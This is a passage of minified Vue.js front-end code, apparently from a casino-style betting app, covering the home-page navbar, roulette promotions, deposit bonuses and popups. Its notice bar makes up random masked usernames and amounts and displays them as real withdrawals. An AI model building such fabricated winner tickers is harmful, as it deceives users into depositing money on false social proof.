o(),n("div",ed,[(o(!0),n(P,null,Q(e(b),U=>(o(),n("div",{id:`menu_${U.code}`,key:U.title,class:"menu_item",onClick:[G=>f(U),Us(G=>I(U.code,G),["prevent"])]},[ie(t("img",{alt:"",class:k(["setting_icon",{brightness:e(g)===U.code}])},null,2),[[as,U.src],[x,U.src]]),ie(t("div",{class:k({activite_bg:e(g)===U.code})},[ie(t("div",null,[t("div",{id:`menu_svga_${U.code}`,class:"svga"},null,8,sd),e(v)?(o(),n("img",{key:0,src:e(we)(`theme1/home/gamecategory/name/urPK/${U.code.toLowerCase()}.png`),alt:""},null,8,od)):ie((o(),n("img",{key:1,alt:"",class:k(`menu_image_${U.code}`)},null,2)),[[x,e(we)(`theme1/home/gamecategory/name/${U.code.toLowerCase()}.png`)]])],512),[[as,e(g)===U.code]]),ie(t("div",null,[e(v)?(o(),n("img",{key:0,src:e(we)(`${e(i).theme}/home/gamecategory/menu_icon/urPK/${U.code.toLowerCase()}.png`),alt:""},null,8,ad)):ie((o(),n("img",nd,null,512)),[[as,e(g)!==U.code],[x,e(we)(`${e(i).theme}/home/gamecategory/menu_icon/${U.code.toLowerCase()}.png`)]])],512),[[as,e(g)!==U.code]])],2),[[as,!U.src]])],8,td))),128)),id])}}},cd=ke(rd,[["__scopeId","data-v-6a220c98"]]);const ud={class:"nav"},dd={class:"left"},_d={class:"mirror notify_box_xms",alt:""},md={__name:"HomeNoticeBar",setup(s){const i=ht(),{homeNoticeList:l}=Jt(),{token:r}=Ut(),u=rt(),{userInfo:p}=he(u),m=()=>{let y;if(r&&l.length>0&&(y=l[0]),!r&&l.length>0&&(y=l.find(I=>I.popupTypeEnum=="ALL")),y){let{content:I,title:$,styleTypeEnum:v}=y;if(v=="IMAGE")return $;{const E=/<img[^>]*src="(?!(?:[^"]*\/)?ckeditor\/)[^"]*"[^>]*>/g;let x=Is(I).replace(E,"");return x=x.replace(/font-size/g,""),x=x.replace(/<\/?(ul|li|ol|pre|table|tbody|tr|td|br)[^>]*>/g,""),x}}return null};let f=c(null);l.length>0&&(f.value=m());const _=(y,I)=>Math.floor(Math.random()*(I-y+1))+y,w=Array.from({length:10},()=>({name:`****${_(1e3,9999)}`})),b=z(()=>{const y=w;for(let I=0;I<w.length;I++){const v=(Math.floor(Math.random()*99)+2)*100;w[I].money=v}return y}),g=z(()=>({})),S=z(()=>i.theme==="theme1"?{backgroundImage:`url(${we(`${i.theme}/home/Rectangle_xms.png`)})`,backgroundPosition:"center -3px",backgroundSize:"102% 100%",backgroundRepeat:"no-repeat"}:{backgroundImage:`url(${we(`${i.theme}/home/Rectangle_xms.png`)})`,backgroundPosition:"center -3px",backgroundSize:"102% 100%",backgroundRepeat:"no-repeat"});return(y,I)=>{const $=Bo,v=xo,E=We("lazy");return o(),n("div",{class:"noticeBar__container mirror",style:Fe(e(g))},[t("div",{class:"noticeBar__container-body mirror",style:Fe(e(S))},[t("div",ud,[t("div",dd,[ie(t("img",_d,null,512),[[E,e(we)(`${e(i).theme}/bigTurntable/notify.png`)]]),e(b).length?(o(),Le(v,{key:0,vertical:"","show-indicators":!1,class:"notify_box notify_box_xms",autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:O(()=>[(o(!0),n(P,null,Q(e(b),(N,x)=>(o(),Le($,{key:x},{default:O(()=>[t("p",null,[D(a(e(Rn)(N.name))+" "+a(y.$t("turntable.successfullyWithdrawa"))+" "+a(N.money)+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])]),_:2},1024))),128))]),_:1})):R("",!0)])])],4)],4)}}},pd=ke(md,[["__scopeId","data-v-899b79ed"]]);const vd={key:0,class:"app-down"},gd={class:"app-down-left"},hd={alt:"logo",class:"down-app-popup-content-logo"},yd={class:"app-down-info"},fd={class:"info-text van-ellipsis"},bd={class:"star",alt:""},Ed={class:"app-down-right"},Td={class:"navbar__content-left"},wd={key:0,class:"logo",alt:""},Cd={key:0,class:"navbar__content-right"},$d={class:"content__right"},Sd={"w-31":"","h-22":"",alt:""},Rd={key:1,id:"luckyWheel",style:{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.63rem)","z-index":"-1"}},Ld={key:2,id:"luckyWheel",style:{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.19rem)","z-index":"-1"}},kd={key:0,alt:"",class:"text text-xms",style:{width:"4.06rem",height:"12.0.31rem"}},Id={key:1,alt:"",class:"text text-xms",style:{width:"3.75rem",height:"0.75rem","margin-top":"0.25rem"}},Ad={key:2,class:"redPointLuckyWheel"},Nd={key:0,class:"redPointLuckyWheel redPointLuckyWheel-ur"},Md=["data-text"],Od={"w-31":"","h-22":"",alt:""},Dd={key:0,class:"redPoint"},Pd={key:1,class:"redPoint"},Gd={__name:"HomeNavbar",props:{showRight:{type:Boolean,default:!0},height:{type:String,default:"65px"}},setup(s){const{isApp:i}=bs(),l=rt(),{userUnreadMessage:r,memberUnreadMessageCount:u,userInfo:p}=he(l),{initData:m}=_t(),{merchantConfigList:f}=m,{activityList:_}=m,w=us(),{currency:b}=he(Wt()),g=z(()=>b.value==="THB"),S=ht(),y=zt(),{closeTopPopup:I,downText:$,showPopup:v}=lo(),{showTopDownPopup:E,downLogoUrl:N}=he(lo()),x=Ut(),U=z(()=>x.token),G=z(()=>{try{return m.unreadRegisterMessageList}catch(ae){return console.error("error",ae),[]}}),K=c(u.value);ft(u,ae=>{K.value=ae}),Cl(()=>{K.value=Lt.sessionStorage.get("memberUnreadMessageCount")}),Ue(()=>{xs("luckyWheel","/svga/luckyWheelXms.svga")});const J=s,Y=z(()=>`calc(${J.height} + ${E.value?"55px":"0px"})`),le=z(()=>!!f.find(ae=>ae.dictKey==="SWITCH_HOMEPAGE_DOWNLOAD_BUTTON")),T=z(()=>{var ae;try{const ee=f.find(q=>q.dictKey=="COPYWRITING_MERCHANT_LOGO"),re=ee!=null&&ee.dictValue?JSON.parse(ee.dictValue):[];return Array.isArray(re)&&re.length&&((ae=re[0])==null?void 0:ae.imgUrl)||""||"/img/icons/pwa-logo.png"}catch(ee){return console.error("商户Logo配置异常:",ee),"/img/icons/pwa-logo.png"}}),L=z(()=>{try{const ae=_.find(ee=>ee.activityTypeEnum=="RECHARGE_ROULETTE");return ae?ae.showInActivityEnableEnum==="TRUE":!1}catch(ae){return console.error("商户充值转盘异常:",ae),"false"}}),W=z(()=>{try{const ae=_.find(ee=>ee.activityTypeEnum=="INVITE_ROULETTE");return ae?ae.showInActivityEnableEnum==="TRUE":!1}catch(ae){return console.error("商户邀請转盘异常:",ae),"false"}}),M=z(()=>g.value?W.value:L.value),ue=z(()=>{var ae;return(ae=m.activityList)==null?void 0:ae.find(ee=>ee.activityTypeEnum==="INVITE_ROULETTE"&&ee.showInActivityEnableEnum==="TRUE")}),_e=z(()=>{var ae;return(ae=ue.value)!=null&&ae.configJson?Number(JSON.parse(ue.value.configJson).withdrawalConditions)/100:0});return(ae,ee)=>{const re=ro,pe=Pn("RouterLink"),q=We("lazy"),ce=We("shrink-on-click");return o(),n("div",{class:"navbar",style:Fe({height:e(Y)})},[t("div",{class:k(["navbar-fixed",{navbar__color:e(y).fullPath=="/index"}])},[e(E)?(o(),n("div",vd,[t("div",gd,[ie(t("img",hd,null,512),[[q,e(N)]])]),t("div",yd,[t("div",fd,a(e($)("appInstallTopToast")||ae.$t("home.downloadAppTip")),1),ie(t("img",bd,null,512),[[q,e(we)("global/star.png")]])]),t("div",Ed,[e(le)?(o(),n("div",{key:0,class:"down-app-popup-content-btn",onClick:ee[0]||(ee[0]=me=>e(v)(!0))},a(ae.$t("home.downloadApp")),1)):R("",!0),h(re,{icon:"close",width:"1.06rem",height:"1.06rem",onClick:e(I)},null,8,["onClick"])])])):R("",!0),t("div",{class:"navbar__content flex_between flex_no_wrap",style:Fe({height:J.height})},[t("div",Td,[e(T)?ie((o(),n("img",wd,null,512)),[[q,e(kt)(e(T))]]):R("",!0)]),J.showRight?(o(),n("div",Cd,[t("div",$d,[h(pe,{to:"/main/customerService",class:"customerService",style:{"margin-right":"0.63rem"}},{default:O(()=>[ie(t("img",Sd,null,512),[[q,e(we)(`${e(S).theme}/home/customerService.png`)]])]),_:1}),e(M)?(o(),Le(pe,{key:0,to:e(g)?"/bigTurntable":"/rechargeRoulette",class:"luckyWheel",style:{"margin-right":"0.63rem"}},{default:O(()=>[e(S).theme==="theme1"?(o(),n("div",{key:0,id:"luckyWheel",style:Fe([{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.44rem)","z-index":"-1"},e(S).theme!=="theme1"&&e(is)("/home/Lucky-wheel.png")])},null,4)):e(g)?(o(),n("div",Rd)):(o(),n("div",Ld)),e(g)?(o(),n(P,{key:4},[e(U)&&e(w).isShowBubbleActivity("INVITE_ROULETTE")?(o(),n("div",Nd," 1 ")):R("",!0),t("p",{class:"turnNumber","data-text":`Get ${e(_e)}${e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?"k":""}`},[D(" Get "+a(e(_e))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)],8,Md)],64)):(o(),n(P,{key:3},[e(S).theme==="theme1"?ie((o(),n("img",kd,null,512)),[[q,e(we)("theme1/home/luckyWheel.png")]]):ie((o(),n("img",Id,null,512)),[[q,e(we)("theme2/home/luckyWheel.png")]]),e(U)&&e(w).isShowBubbleActivity("RECHARGE_ROULETTE")?(o(),n("div",Ad," 1 ")):R("",!0)],64))]),_:1},8,["to"])):R("",!0),h(pe,{to:"/home/Messages",class:k(["message",e(i)?"isAppStyle":""])},{default:O(()=>[ie(t("img",Od,null,512),[[ce],[q,e(we)("theme1/home/mail.png")]]),!e(U)&&e(G).length?(o(),n("div",Dd,a(e(G).length),1)):R("",!0),e(U)&&e(r)&&e(K)?(o(),n("div",Pd,a(e(K)),1)):R("",!0)]),_:1},8,["class"])])])):R("",!0)],4)],2)],4)}}},Bd=ke(Gd,[["__scopeId","data-v-40169f35"]]),xd="[data-uri]";const Ud={class:"flex_c"},Fd={key:0,class:"icon",src:zl,alt:""},Vd={key:1,class:"icon",src:xd,alt:""},Kd=t("span",{class:"text"},"TOP",-1),Wd={__name:"index",setup(s){const{theme:i}=he(ht());return(l,r)=>{const u=zi;return o(),Le(u,{target:"#appScrollView",class:"back-top_home",right:"1.25rem",bottom:"5.75rem",offset:"220"},{default:O(()=>[t("div",Ud,[e(i)==="theme1"?(o(),n("img",Fd)):R("",!0),e(i)==="theme2"?(o(),n("img",Vd)):R("",!0),Kd])]),_:1})}}},Hd=Wd;const zd=["src"],Io=68,jd={__name:"index",setup(s){var _;const{initData:i}=he(_t()),{merchantConfigList:l}=i.value,r=c([]),u=((_=l.find(w=>w.dictKey=="COPYWRITING_MOBILE_SLIDER_BUTTON"))==null?void 0:_.dictValue)||"[]",m=JSON.parse(u).map(w=>Ft(nt({},w),{imgUrl:kt(w.imgUrl)}));r.value=m.sort((w,b)=>b.sort-w.sort);const f=w=>{const b=Ft(nt({},w),{redirectType:w.title});Qs(b)};return(w,b)=>{const g=Bo,S=xo;return e(r).length?(o(),n("div",{key:0,class:"round-activity-popup",style:Fe({width:Io+"px"})},[h(S,{"show-indicators":!1,width:Io,height:Io,autoplay:3e3,"lazy-render":"",class:"swipe-container"},{default:O(()=>[(o(!0),n(P,null,Q(e(r),y=>(o(),Le(g,{key:y,onClick:I=>f(y)},{default:O(()=>[t("img",{class:"activity-img",src:y.imgUrl,alt:""},null,8,zd)]),_:2},1032,["onClick"]))),128))]),_:1})],4)):R("",!0)}}},Yd=ke(jd,[["__scopeId","data-v-cca799f6"]]),Jd="[data-uri]";const qd=s=>(It("data-v-4300ba73"),s=s(),At(),s),Xd=qd(()=>t("img",{src:Jd,alt:""},null,-1)),Qd=[Xd],Zd={__name:"index",setup(s){const{hideAllFloatingButton:i,hideFloatingButtonStatus:l}=he(Ln()),r=()=>{i.value=!i.value,i.value||(l.value=!1)};return(u,p)=>(o(),n("div",{class:k(["collapse-button flex_all_center",{"is-collapse":e(i)}]),onClick:r},Qd,2))}},e_=ke(Zd,[["__scopeId","data-v-4300ba73"]]);const t_=s=>(It("data-v-0ada5e57"),s=s(),At(),s),s_=["onClick"],o_={class:"userInfo__container-content"},a_={class:"userInfo__container-content-wrapper"},n_={"text-10":"","text-center":""},i_={"text-10":"","text-center":""},l_=t_(()=>t("div",{class:"border"},null,-1)),r_={class:"userAvatar",alt:""},c_={key:0,class:"vip","w-47":"","h-14":"",alt:""},u_={class:"userInfo__container-content__name"},d_={key:0,class:"userInfo__container-content-nickname"},__={style:{"z-index":"11",position:"relative"}},m_={class:"currencySign_pkr"},p_={class:"mr-4"},v_={flex:"","items-center":"",class:"wallet"},g_={"text-10":"","text-center":"","m-t-5":""},h_={key:0,class:"rt-bubble"},y_={"text-10":"","text-center":"","m-t-5":""},f_={class:"game"},b_={class:"modal_slot_content"},E_=Object.assign({name:"HomePage"},{__name:"index",async setup(s){let i,l;const r=vn(()=>os(()=>Promise.resolve().then(()=>oT),void 0)),u=vn(()=>os(()=>import("./views-activity-79b5a7d5.js").then(F=>F.qh),["assets/views-activity-79b5a7d5.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-cde811ba.js","assets/vendor-vant-590d34c1.css","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css"])),{Swiper:p,SwiperSlide:m}=([i,l]=_s(()=>os(()=>import("./vendor-vue-195a844a.js").then(F=>F.aD),["assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css"])),i=await i,l(),i),{Autoplay:f}=([i,l]=_s(()=>os(()=>import("./vendor-swiper-23b74961.js").then(F=>F.i),["assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css"])),i=await i,l(),i);[i,l]=_s(()=>os(()=>import("./vendor-swiper-23b74961.js").then(F=>F.s),["assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css"])),await i,l();const{$calculate:_,codeToEmoji:w,replaceStrToImgServer:b,formatServerImage:g,themeStyleBg:S,getLocalImage:y,themeSvgIconName:I,activeRewardDeviceType:$,isSatisfyPlatform:v}=([i,l]=_s(()=>os(()=>import("./views-activity-79b5a7d5.js").then(F=>F.qe),["assets/views-activity-79b5a7d5.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-cde811ba.js","assets/vendor-vant-590d34c1.css","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css"])),i=await i,l(),i),{bannerClickDirect:E}=([i,l]=_s(()=>os(()=>Promise.resolve().then(()=>mc),void 0)),i=await i,l(),i),{onGoogleLogin:N}=([i,l]=_s(()=>os(()=>Promise.resolve().then(()=>rc),void 0)),i=await i,l(),i),{vipData:x}=([i,l]=_s(()=>os(()=>import("./views-main-7bb32055.js").then(F=>F.w),["assets/views-main-7bb32055.js","assets/views-activity-79b5a7d5.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-cde811ba.js","assets/vendor-vant-590d34c1.css","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css","assets/views-main-3c4c0bab.css"])),i=await i,l(),i),{useVipNavigation:U}=([i,l]=_s(()=>os(()=>import("./navigation-635cffac.js"),["assets/navigation-635cffac.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/views-activity-79b5a7d5.js","assets/vendor-vant-cde811ba.js","assets/vendor-vant-590d34c1.css","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css"])),i=await i,l(),i),G=Vt(),K=zt(),J=()=>{if(K.query.inviteType&&sessionStorage.setItem("inviteType",K.query.inviteType),K.query.referCode&&!Ie.value){sessionStorage.setItem("referCode",K.query.referCode);const F=Ss();F.loginPopupVisible=!0,F.routeQueryData=K.query}},Y=F=>{if(!F.length)return 0;const de=["onlineDepositChannelList","offlineDepositChannelList"],Pe=[];return F.forEach(je=>{de.forEach(St=>{Pe.push(...je[St]||[])})}),Pe.reduce((je,St)=>{const pt=Number(St.rewardRate)||0;return pt>0?Math.max(je,pt):je},0)},le=(F,de)=>{const Pe=F.filter(St=>St.cashRewardEnum===de&&St.cashRewardDetailList&&St.cashRewardDetailList.length>0);if(Pe.length===0)return 0;let je=0;return Pe.forEach(St=>{const pt=St.cashRewardDetailList.map(fs=>Number(fs.reward)||0),Zt=Math.max(...pt);je=Math.max(je,Zt)}),je},T=z(()=>{try{const F=Ro.value;if(!F||F.length===0)return null;const de=[{type:"PERCENT",formatter:je=>`${_.Div(je,100)}%`},{type:"FIXED_AMOUNT",formatter:je=>`${_.Div(je,100)}`}];for(const je of de){const St=le(F,je.type);if(St>0)return je.formatter(St)}const Pe=Y(ue.value);return Pe>0?`${_.Div(Pe,100)}%`:null}catch(F){return console.error("計算充值贈送比例異常:",F),null}}),{initData:L,setPaymentChannelList:W}=_t(),{initReadyDone:M,paymentChannelList:ue}=he(_t()),_e=us(),{homeNoticeList:ae,setShowed:ee}=Jt(),{merchantConfigList:re,activityList:pe}=L,q=Ut(),ce=ht(),{showPopup:me}=lo(),ge=lo(),{showDownPopup:Be}=he(ge),{showStrongPopup:Ce,onGetMemberReferInfo:He,checkPopupType:Z}=Ws(),ye=Ws(),{showStrongDownPopup:Te}=he(ye),{hideAllFloatingButton:Ne}=he(Ln()),it=z(()=>bs()),{isAndroidApp:De}=it.value,Ie=z(()=>q.token),Ke=z(()=>q.isLoggedIn()),{t:yt}=st(),Ze=rt(),{currencySign:vt,currency:Ct}=Wt(),{userInfo:Me,isSetUserUnread:bt,balance:Gt}=he(Ze),{vipMemberLevelData:ot,showActivityPopup:et}=he(_e),{disabledActivityData:fe,setDisabledActivityData:be,setVipMemberLevelData:Nt}=us(),ze=c("id"),Se=z(()=>[{text:yt("home.defaultInfo"),value:"",disabled:!0},{text:lt.global.locale.value==="ur-PK"?`${Me.value.id}‎ UID`:`UID ${Me.value.id}`,value:"id"},{text:Me.value.nickName,value:"nickName",icon:y(`${ce.theme}/home/dropUser.png`)},{text:Me.value.mobile&&`+${Me.value.mobile.slice(0,2)}****${Me.value.mobile.slice(-3)}`,value:"mobile",icon:y(`${ce.theme}/home/dropMobile.png`),hide:!Me.value.mobile},{text:Me.value.email&&`${Me.value.email.split("@")[0].slice(0,3)}****@${Me.value.email.split("@")[1]}`,value:"email",icon:y(`${ce.theme}/home/dropMail.png`),hide:!Me.value.email}].filter(F=>!F.hide)),mt=c(null),Bt=c([]),Mt=(F=[])=>F.map(de=>{const Pe=w(de.content);return Ft(nt({},de),{content:b(Pe)})});if(ae.length>0){const F=Mt(ae);Bt.value=F.filter(de=>de.popupTypeEnum=="ALL")}const Ot=c(null);if(re.length>0){const F=re.find(de=>de.dictKey=="COPYWRITING_MOBILE_SLIDER");F&&(Ot.value=JSON.parse(F.dictValue),Ot.value.sort((de,Pe)=>Number(Pe.sort)-Number(de.sort)))}const Et=c(!1),Dt=c(!1),te=c({}),se=c(!1),xe=c("0"),j=c(!0),X=c(!1),B=c(null),H=c(null),Re=c(!1),$e=c(!1),Ye=c(!1),Je=c(!1),Ve=c(null),ct=()=>{Ie.value&&ae.length>0&&(Et.value=!0),!Ie.value&&ae.length>0&&Bt.value.length>0&&(Et.value=!0)},qe=()=>{const{notShowToday:F}=Jt();if(F){const de=new Date;de.setHours(23,59,59),vs.set("popupTime","KGApp",{expires:de}),j.value=!1}Qe.value==="notification"&&(Et.value=!1,ee(!0))},Pt=()=>{const{siteMessageNotShowToday:F}=Jt();if(F){const de=new Date;de.setHours(23,59,59),vs.set("siteMessagePopupTime","siteMessage",{expires:de})}Dt.value=!1},$t=F=>{F.url&&!X.value&&E(F)},ne=(F,de)=>{Lt.localStorage.set(F,de)},Xe=F=>{const de=Lt.localStorage.get(F);if(de)switch(F){case"disabledActivityData":be(de);break;case"vipMemberLevelData":Nt(de);break;case"isUserUnread":const{onSetUserUnreadMessage:Pe}=rt();Pe(de);break}},ut=async()=>{try{const{onSetUserUnreadMessage:F,getMemberUnreadMessageCount:de}=rt(),{code:Pe,data:je}=await Ee.get("/consumer/common/commonMessageMember/existUnread");Pe&&Number(Pe)===1e4&&(ne("isUserUnread",je),F(je),await de())}catch(F){console.error("error",F)}},oe=async()=>{if(fe)Re.value=!fe.includes("FIRST_DEPOSIT"),$e.value=!fe.includes("GIFT_PACKAGE_REWARD"),_e.setShowFirstDepositPop(Re.value),Ye.value=!0,Je.value=!fe.includes("VIP");else try{const{code:F,data:de}=await Ee.get("/consumer/activity/getDisabledActivityTypeList");F&&Number(F)===1e4&&(ne("disabledActivityData",de),be(de),Re.value=!de.includes("FIRST_DEPOSIT"),$e.value=!de.includes("GIFT_PACKAGE_REWARD"),_e.setShowFirstDepositPop(Re.value),Ye.value=!0,Je.value=!de.includes("VIP"))}catch(F){console.error(F)}ys.value&&$e.value&&Cs()},C=async()=>{try{const{code:F,data:de}=await Ee.get("/consumer/common/commonMessageMember/selectLatestUnreadNeedPopUpMessage");F&&Number(F)===1e4&&(de&&Object.keys(de).length>2?(Dt.value=!0,te.value=de):(Dt.value=!1,te.value={}))}catch(F){console.error(F)}},d=async()=>{try{const{data:F}=await Ee.get("/consumer/payment/paymentDepositChannel/options");F&&Array.isArray(F)&&W(F)}catch(F){console.error("獲取支付渠道列表異常:",F)}},V=c(!0),ve=()=>{V.value=!1},tt=c(!0),Qe=z(()=>{let F="downApp";return Te.value?F="strongDownApp":Be.value?F="downApp":Et.value?F="notification":V.value?F="customActivity":Dt.value?F="siteMessage":tt.value&&(F="activityDialog"),F}),at=z(()=>!Et.value&&!Dt.value&&!Be.value&&!Ie.value),Tt=F=>F?new URL(Object.assign({"../../../assets/images/theme1/other/avatar/1.png":Uo,"../../../assets/images/theme1/other/avatar/10.png":Fo,"../../../assets/images/theme1/other/avatar/11.png":Vo,"../../../assets/images/theme1/other/avatar/12.png":Ko,"../../../assets/images/theme1/other/avatar/13.png":Wo,"../../../assets/images/theme1/other/avatar/14.png":Ho,"../../../assets/images/theme1/other/avatar/15.png":zo,"../../../assets/images/theme1/other/avatar/16.png":jo,"../../../assets/images/theme1/other/avatar/17.png":Yo,"../../../assets/images/theme1/other/avatar/18.png":Jo,"../../../assets/images/theme1/other/avatar/19.png":qo,"../../../assets/images/theme1/other/avatar/2.png":Xo,"../../../assets/images/theme1/other/avatar/20.png":Qo,"../../../assets/images/theme1/other/avatar/21.png":Zo,"../../../assets/images/theme1/other/avatar/22.png":ea,"../../../assets/images/theme1/other/avatar/23.png":ta,"../../../assets/images/theme1/other/avatar/24.png":sa,"../../../assets/images/theme1/other/avatar/25.png":oa,"../../../assets/images/theme1/other/avatar/26.png":aa,"../../../assets/images/theme1/other/avatar/27.png":na,"../../../assets/images/theme1/other/avatar/28.png":ia,"../../../assets/images/theme1/other/avatar/29.png":la,"../../../assets/images/theme1/other/avatar/3.png":ra,"../../../assets/images/theme1/other/avatar/30.png":ca,"../../../assets/images/theme1/other/avatar/31.png":ua,"../../../assets/images/theme1/other/avatar/32.png":da,"../../../assets/images/theme1/other/avatar/33.png":_a,"../../../assets/images/theme1/other/avatar/34.png":ma,"../../../assets/images/theme1/other/avatar/35.png":pa,"../../../assets/images/theme1/other/avatar/36.png":va,"../../../assets/images/theme1/other/avatar/37.png":ga,"../../../assets/images/theme1/other/avatar/38.png":ha,"../../../assets/images/theme1/other/avatar/39.png":ya,"../../../assets/images/theme1/other/avatar/4.png":fa,"../../../assets/images/theme1/other/avatar/40.png":ba,"../../../assets/images/theme1/other/avatar/41.png":Ea,"../../../assets/images/theme1/other/avatar/42.png":Ta,"../../../assets/images/theme1/other/avatar/43.png":wa,"../../../assets/images/theme1/other/avatar/44.png":Ca,"../../../assets/images/theme1/other/avatar/45.png":$a,"../../../assets/images/theme1/other/avatar/46.png":Sa,"../../../assets/images/theme1/other/avatar/47.png":Ra,"../../../assets/images/theme1/other/avatar/48.png":La,"../../../assets/images/theme1/other/avatar/49.png":ka,"../../../assets/images/theme1/other/avatar/5.png":Ia,"../../../assets/images/theme1/other/avatar/50.png":Aa,"../../../assets/images/theme1/other/avatar/51.png":Na,"../../../assets/images/theme1/other/avatar/52.png":Ma,"../../../assets/images/theme1/other/avatar/53.png":Oa,"../../../assets/images/theme1/other/avatar/54.png":Da,"../../../assets/images/theme1/other/avatar/55.png":Pa,"../../../assets/images/theme1/other/avatar/56.png":Ga,"../../../assets/images/theme1/other/avatar/57.png":Ba,"../../../assets/images/theme1/other/avatar/58.png":xa,"../../../assets/images/theme1/other/avatar/59.png":Ua,"../../../assets/images/theme1/other/avatar/6.png":Fa,"../../../assets/images/theme1/other/avatar/60.png":Va,"../../../assets/images/theme1/other/avatar/7.png":Ka,"../../../assets/images/theme1/other/avatar/8.png":Wa,"../../../assets/images/theme1/other/avatar/9.png":Ha})[`../../../assets/images/theme1/other/avatar/${F}.png`],self.location).href:Ct==="PKR"||Ct==="ZMW"||Ct==="INR"?new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/21-c2cc4483.png",self.location).href:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/1-2d42579b.png",self.location).href,$o=async()=>{try{const{data:F}=await Ee.get("/consumer/activity/vipMember/getOne");ne("vipMemberLevelData",F),Nt(F),Ve.value=F}catch(F){console.error("error",F)}},Qt=()=>{Ie.value&&G.push("/main/wallet")},jt=z(()=>lt.global.locale.value==="ur-PK");ft(()=>Ie.value,async()=>{B.value=await vs.get("popupTime"),Ie.value&&ae.length>0&&(mt.value=Mt(ae)),!Ie.value&&ae.length>0&&Bt.value.length>0&&(mt.value=Bt.value);const{showed:F}=he(Jt());!B.value&&!F.value&&(Ie.value&&mt.value||!Ie.value&&Bt.value.length)&&(Et.value=!0),B.value&&(j.value=!1)},{immediate:!0});const Os=c("home");ft(()=>K.name,F=>{Os.value=F}),Ue(()=>{xt(()=>{ft(()=>at.value,F=>{!M.value||!Ct||!F||De||xt(()=>{N()})},{immediate:!0})}),"requestIdleCallback"in window&&requestIdleCallback(()=>{var F,de;if((F=Me.value)!=null&&F.avatar){const Pe=new Image;Pe.src=Tt(Me.value.avatar)}if(((de=Ve.value)==null?void 0:de.vipLevel)!==void 0){const Pe=new Image;Pe.src=y(`${ce.theme}/vip-head/vip-head-${Ve.value.vipLevel||0}.webp`)}})}),Ue(async()=>{var de,Pe;const F=performance.now();console.log("✅ onMounted:",ce.theme);try{if(window.AndroidJS){const pt=(Pe=(de=As().config)==null?void 0:de.SYSTEM_APP_UPDATE)==null?void 0:Pe[0];if(pt){let Zt=ce.theme==="theme1"?"red":"blue";window.AndroidJS.checkUpdate?window.AndroidJS.checkUpdate(JSON.stringify(pt),Zt):window.open(`tm-action::openUrl::${pt.downloadUrl}`)}}Ie.value&&(Xe("disabledActivityData"),oe(),H.value=await vs.get("siteMessagePopupTime"),H.value||C(),ue.value.length||d(),await He(!0)),Z("homePage")?Ce(!0):me(),J(),U();const je=performance.now();console.log(`🏠 Home page mounted in ${(je-F).toFixed(2)}ms`),window.gtag&&window.gtag("event","timing_complete",{name:"home_mount",value:Math.round(je-F)})}catch(je){console.error("Home page mount error:",je),window.gtag&&window.gtag("event","exception",{description:"Home page mount error",fatal:!1})}}),Gn(async()=>{console.log("✅ onActivated:");try{const de=await Ut().validateToken();!bt.value&&Ie.value&&de&&(Xe("isUserUnread"),ut()),Ie.value&&(ot.value?Ve.value=ot.value:(Xe("vipMemberLevelData"),$o()),await He(),Z("homePageActivated")&&Ce(!0))}catch(F){console.error("Home page activated error:",F)}}),Es(()=>{B.value&&clearTimeout(B.value),H.value&&clearTimeout(H.value),mt.value=null,Ot.value=null,Ve.value=null,te.value={},console.log("🏠 Home page unmounted and cleaned up")});const So=z(()=>{try{return!!re.find(de=>de.dictKey=="SWITCH_HOMEPAGE_FLOATING_BUTTON")}catch(F){return console.error("商户浮窗配置异常:",F),!1}}),Ro=z(()=>{try{const F=re.find(de=>de.dictKey==="DEPOSIT_PLATFORM");return F&&F.dictValue?JSON.parse(F.dictValue):[]}catch(F){return console.error("獲取入款渠道配置異常:",F),[]}}),ys=z(()=>L.activityList.find(F=>F.activityTypeEnum==="GIFT_PACKAGE_REWARD"&&F.showInActivityEnableEnum==="TRUE")),Cs=async(F=!1)=>{if(!ys.value.id)return;let de=!1,Pe=null;const je=new Promise(pt=>{Pe=setTimeout(()=>{pt(!1)},5e3)}),St=Ee.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"GIFT_PACKAGE_REWARD",activityId:ys.value.id}}).then(pt=>(Pe&&(clearTimeout(Pe),Pe=null),pt)).catch(pt=>{Pe&&(clearTimeout(Pe),Pe=null),console.log("error",pt)});try{const pt=await 